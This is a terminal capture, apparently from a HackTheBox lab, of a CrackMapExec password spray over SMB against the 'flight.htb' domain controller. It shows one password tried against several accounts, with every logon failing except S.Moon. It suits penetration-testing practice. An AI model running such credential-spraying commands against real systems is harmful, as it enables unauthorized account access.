 [★]$ cme smb flight.htb -u users -p 'S@Ss!K@*t13'
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing VNC protocol database
[*] Initializing WMI protocol database
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
SMB 10.129.228.120 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.129.228.120 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.228.120 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.228.120 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.228.120 445 G0 [-] flight.htb\G0$:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.129.228.120 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13